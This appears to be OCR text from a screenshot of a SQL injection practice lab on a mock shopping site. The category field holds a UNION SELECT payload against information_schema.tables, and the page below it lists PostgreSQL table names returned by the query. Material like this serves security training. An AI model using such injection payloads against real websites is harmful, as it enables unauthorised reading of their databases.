 WE LIKE TO
SHOP
Gifts' UNION SELECT table_name, NULL FROM
information_schema.tables--
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Gifts Pets
pg_partitioned_table
pg_available_extension_versions
pg_shdescription
user_defined_types
udt_privileges
sql_packages
pg_event_trigger
pg_amop
schemata
routines
referential_constraints
administrable_role_authorizations
products
pg_foreign_data_wrapper
pg_prepared_statements
pg_largeobject_metadata
foreign_tables
sql_implementation_info
collation_character_set_applicability